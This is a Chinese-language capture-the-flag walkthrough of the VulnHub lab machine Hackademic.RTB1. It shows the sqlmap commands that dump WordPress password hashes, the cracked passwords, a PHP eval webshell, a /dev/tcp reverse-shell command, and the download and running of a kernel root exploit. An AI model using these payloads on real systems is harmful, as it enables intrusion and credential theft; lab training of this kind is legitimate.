vulnhub – Hackademic.RTB1



基本信息收集

nmap 192.168.157.0/24

nmap -sT --min-rate 10000 -p- 192.168.157.178



识别到是WordPress,直接上wpscan

wpscan --url http://192.168.157.178/ -e at -e ap -eu

得到用户:NickJames



SQL注入

有超链接的地方点点发现参数如下

http://192.168.157.178/Hackademic_RTB1/?p=9

http://192.168.157.178/Hackademic_RTB1/?cat=1

测试sql注入

搜索框输入后参数变为 http://192.168.157.178/Hackademic_RTB1/index.php?s=-1,输入-1'会被转义为-1\\\'

点击月份发现参数为?m=201101

用sqlmap轮番测试

sqlmap -u "http://192.168.157.178/Hackademic_RTB1/index.php?cat=1" --random-agent --dbs

cat参数存在注入点,走常规流程

sqlmap -u "http://192.168.157.178/Hackademic_RTB1/index.php?cat=1" --random-agent -D "wordpress" --tables --batch

sqlmap -u "http://192.168.157.178/Hackademic_RTB1/index.php?cat=1" --random-agent -D "wordpress" -T "wp_users" --columns --batch



sqlmap -u "http://192.168.157.178/Hackademic_RTB1/index.php?cat=1" --random-agent -D "wordpress" -T "wp_users" -C "user_nicename,user_pass" --dump --batch



jognsmith的密码也可以查到:PUPPIES

nickjames admin

maxbucky kernel

georgemiller q1w2e3

jasonkonnors maxwell

tonyblack napoleon

johnsmith PUPPIES



找一下后台地址

dirsearch -u http://192.168.157.178/Hackademic_RTB1/

结果都登不上,考虑是用户名大小写问题



sqlmap -u "http://192.168.157.178/Hackademic_RTB1/index.php?cat=1" --random-agent -D "wordpress" -T "wp_users" -C "user_login,user_nickname" --dump --batch

NickJames admin

MaxBucky kernel

GeorgeMiller q1w2e3

JasonKonnors maxwell

TonyBlack napoleon

JohnSmith PUPPIES

文件上传



登入测试后发现GeorgeMiller权限最高,寻找利用点



此处可以文件上传,先测试下<?php phpinfo(); ?>

一句话木马连接蚁剑<?php eval($_POST[cmd]); ?>





反弹shell

蚁剑终端

bash -i >& /dev/tcp/192.168.157.161/9999 0>&1



没有权限,查看内核版本

bash-4.0$ uname -a

uname -a

Linux HackademicRTB1 2.6.31.5-127.fc12.i686 #1 SMP Sat Nov 7 21:41:45 EST 2009 i686 i686 i386 GNU/Linux



提权

尝试内核提权

searchsploit Linux Kernel 2.6.3 | grep "Local Privilege Escalation"

尝试后发现 15285.c 可用

复制到/tmp目录

cp /usr/share/exploitdb/exploits/linux/local/15285.c /tmp



kali开启服务

python3 -m http.server 80

靶机上下载

wget http://192.168.157.161/15285.c



编译后运行

gcc -o exp 15285.c

chmod +x exp

./exp



拿到key.txt

总结

一台适合盲打的机器

没有回复内容